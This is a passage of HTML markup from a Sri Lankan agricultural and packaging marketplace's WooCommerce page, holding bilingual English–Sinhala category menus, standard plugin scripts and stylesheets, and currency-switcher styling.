		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37624"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-packaging-materials-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Fruit Packaging Materials &#8211; පළතුරු ඇසුරුම් උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37625"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/gable-top-carton-%e0%b6%9c%e0%b7%9a%e0%b6%b6%e0%b6%bd%e0%b7%8a-%e0%b6%a7%e0%b7%9c%e0%b6%b4%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Gable Top Carton &#8211; ගේබල් ටොප් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37609"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-food-delivery-bags-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f-%e0%b7%84/">Insulated food Delivery Bags &#8211; පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37610"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-shipping-boxes-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7/">Insulated shipping boxes &#8211; පරිවරණය කළ නැව් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37612"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/molded-pulp-tray-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%94-%e0%b6%9a%e0%b7%85-%e0%b6%b4%e0%b6%bd%e0%b7%8a%e0%b6%b4%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Molded Pulp Tray &#8211; අච්චු කළ පල්ප් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37627"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/pouches-%e0%b6%b8%e0%b6%bd%e0%b7%94/">Pouches &#8211; මලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38056"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/printed-corrugated-boxes-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b6%bb%e0%b7%90%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Printed Corrugated Boxes &#8211; මුද්‍රිත රැලි පෙට්ටි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37602"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37626"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/sachet-%e0%b7%83%e0%b6%a0%e0%b7%99-%e0%b6%b4%e0%b7%90%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Sachet &#8211; සචෙ පැකට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37615"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tins-%e0%b6%a7%e0%b7%92%e0%b6%b1%e0%b7%8a/">Tins &#8211; ටින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37614"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/spices-packaging-bags-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Spices Packaging Bags &#8211; කුළුබඩු ඇසුරුම් බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37616"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/trays-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Trays &#8211; තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37617"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tubular-leno-bag-%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%93/">Tubular Leno Bag &#8211; ගෝනී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37618"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-boxes-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Wooden Boxes &#8211; ලී පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37619"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-pallets-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Wooden Pallets &#8211; ලී පැලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37613"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/other-packaging-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Other Packaging &#8211; වෙනත් ඇසුරුම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38154"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/">Other වෙනත්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37459"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37472"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/areca-nut-%e0%b6%b4%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%8a/">Areca Nut &#8211; පුවක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37476"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/clothing-products-%e0%b6%87%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Clothing Products &#8211; ඇදුම් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37478"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/compost-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9c%e0%b7%83%e0%b7%8a/">Compost &#8211; කොම්පොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37479"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/cultivated-land-for-lease-%e0%b7%80%e0%b6%9c%e0%b7%8f-%e0%b6%89%e0%b6%a9%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Cultivated Land For Lease &#8211; වගා ඉඩම් බද්දට</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37461"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37480"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/dung-%e0%b6%9c%e0%b7%9c%e0%b6%b8/">Dung &#8211; ගොම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38843"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/glass-products-%e0%b7%80%e0%b7%93%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Glass Products &#8211; වීදුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38208"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Electrical Products &#8211; විදුලි නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37483"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/mask-%e0%b6%b8%e0%b7%8f%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Mask &#8211; මාස්ක්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37462"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37484"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/material-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Material &#8211; උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37485"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/sanitizer-%e0%b7%83%e0%b6%b1%e0%b7%93%e0%b6%b4%e0%b7%8f%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%9a/">Sanitizer &#8211; සනීපාරක්ෂක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37486"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/tree-for-lease-%e0%b6%9c%e0%b7%83%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Tree For Lease &#8211; ගස් බද්දට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37487"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/wastage-%e0%b6%89%e0%b7%80%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Wastage &#8211; ඉවතලන ද්‍රව්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.7.3' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
 .woocommerce-currency-switcher{ width:80%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='elementor-post-42424-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42424.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42437-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42437.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42442-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42442.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42452-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42452.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42455-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42455.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42458-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42458.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42461-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42461.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42464-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42464.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42469-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42469.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42472-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42472.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42475-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42475.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42478-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42478.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45346-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45346.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42489-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42489.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45344-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45344.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gewattha.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/gewattha.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"LKR","symbol":"&#8360;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.8" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//gewattha.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cc8b81168b","remove_from_wishlist_nonce":"7b81f907e2","reload_wishlist_and_adding_elem_nonce":"2d036d0f8f","load_mobile_nonce":"596cdbcce8","delete_item_nonce":"875d4c484a","save_title_nonce":"1dd2083136","save_privacy_nonce":"0fce418175","load_fragments_nonce":"43567503bc"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-after">
/* <![CDATA[ */
        jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
              $('.yith-wcwl-items-count').children('i').html( data.count );
            } );
          } );
        } );
      
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/gewattha.com\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_checked":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 